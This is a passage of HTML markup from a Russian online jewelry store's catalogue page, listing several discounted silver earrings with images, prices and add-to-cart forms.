9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-17808" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17808/medium/20173-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-17808" title="" data-pjax="0">Серьги из серебра с позолотой и фианитами</a></p>
                <p class="price">
                    <span class="old">3 728 ₽</span>                        <span>1 491 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17808">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="20173">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1491.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-17808" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="63444" class="product swiper-slide row-sort" data-id="63444" data-slider="" data-key="63444">
            <div class="favorite msfavorites"  data-click="" data-data-id="63444" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-almaznoj-granyu-63444" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/63444/medium/187184-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-almaznoj-granyu-63444" title="" data-pjax="0">Серьги из серебра с позолотой и алмазной гранью</a></p>
                <p class="price">
                    <span class="old">2 050 ₽</span>                        <span>820 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="63444">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="187184">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">820.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-almaznoj-granyu-63444" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="121705" class="product swiper-slide row-sort" data-id="121705" data-slider="" data-key="121705">
            <div class="favorite msfavorites"  data-click="" data-data-id="121705" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-kvarczami-i-emalyu-121705" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121705/medium/2743849-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121705/medium/2743849-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121705/medium/2743849-3.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/121705/2743849.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-kvarczami-i-emalyu-121705" title="" data-pjax="0">Серьги из серебра с кварцами и эмалью</a></p>
                <p class="price">
                    <span class="old">4 986 ₽</span>                        <span>1 994 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="121705">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2743849">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1994.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-kvarczami-i-emalyu-121705" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111397" class="product swiper-slide row-sort" data-id="111397" data-slider="" data-key="111397">
            <div class="favorite msfavorites"  data-click="" data-data-id="111397" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-agatami-111397" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111397/medium/2722448-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111397/medium/2722448-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111397/medium/2722448-3.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111397/medium/2722448-4.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-agatami-111397" title="Серьги из серебра с агатами" data-pjax="0">Серьги из серебра с агатами</a></p>
                <p class="price">
                    <span class="old">8 550 ₽</span>                        <span>3 420 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111397">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2722448">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">3420.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-agatami-111397" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="94160" class="product swiper-slide row-sort" data-id="94160" data-slider="" data-key="94160">
            <div class="favorite msfavorites"  data-click="" data-data-id="94160" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-94160" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94160/medium/2715846-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94160/medium/2715846-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94160/medium/2715846-3.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/94160/2715846.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-94160" title="" data-pjax="0">Серьги из серебра с фианитами "Ящерица"</a></p>
                <p class="price">
                    <span class="old">3 914 ₽</span>                        <span>1 566 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94160">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2715846">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1566.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-94160" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115504" class="product swiper-slide row-sort" data-id="115504" data-slider="" data-key="115504">
            <div class="favorite msfavorites"  data-click="" data-data-id="115504" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-emalyu-115504" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115504/medium/2721677-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/115504/2721677.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-emalyu-115504" title="" data-pjax="0">Серьги из серебра с эмалью</a></p>
                <p class="price">
                    <span class="old">6 055 ₽</span>                        <span>2 422 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-60%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115504">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2721677">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2422.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-emalyu-115504" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="118512" class="product swiper-slide row-sort" data-id="118512" data-slider="" data-key="118512">
            <div class="favorite msfavorites"  data-click="" data-data-id="118512" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/asimmetrichnyie-sergi-iz-serebra-118512" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118512/medium/264555-1.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118512/medium/264555-2.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118512/medium/264555-3.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118512/medium/264555-4.jpg" alt="Серьги из серебра c фианитом" title="Серьги из серебра c фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/118512/264555.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/asimmetrichnyie-sergi-iz-serebra-118512" title="" data-pjax="0">Асимметричные серьги из серебра</a></p>
                <p class="price">
                    <span class="old">3 539 ₽</span>                        <span>1 416 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
